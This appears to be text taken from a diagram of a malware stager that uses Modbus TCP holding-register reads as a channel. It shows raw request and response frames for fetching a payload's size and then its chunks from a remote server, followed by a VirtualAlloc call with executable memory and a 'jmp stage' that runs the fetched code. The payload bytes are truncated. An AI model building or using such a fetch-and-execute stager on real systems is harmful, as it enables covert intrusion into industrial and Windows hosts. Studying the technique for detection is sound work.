 Read Holding Register
Ref. Number (addr)
Word count
00 01 00 00 00 06 01 03 00 00 00 02
Size payload (little endian): 0x0259 = 601 bytes
Byte Count: 4 bytes
00 01 00 00 00 07 01 03 04 59 02 00 00
1 Get Size Stage
VirtualAlloc( NULL, 0x0259, 0x1000, 0x40 )
2 Get Payload
Ref. Number (addr)
Word count: 125 words (250 bytes)
00 01 00 00 00 06 01 03 00 02 00 7d
First chunk payload (250)
Byte Count: 250 bytes
00 01 00 00 00 fd 01 03 fa fc 31.... 4c 24
recv( s, *stage, 0xfa, 0)
recv( s, *(stage+offset), 0xfa, 0)
recv( s, *(stage+offset), 0xfa, 0)
jmp stage
Ref. Number (addr)
Word count: 125 words (250 bytes)
00 01 00 00 00 06 01 03 00 7f 00 7d
Second chunk payload (250)
Byte Count: 250 bytes
00 01 00 00 00 fd 01 03 fa 03 68 .... 24 2c
Ref. Number (addr)
Word count: 33 words (102 bytes)
00 01 00 00 00 06 01 03 00 fc 00 33
Last chunk payload (102 bytes)
Byte Count: 102 bytes
00 01 00 00 00 69 01 03 66 89 f0 .... 91 90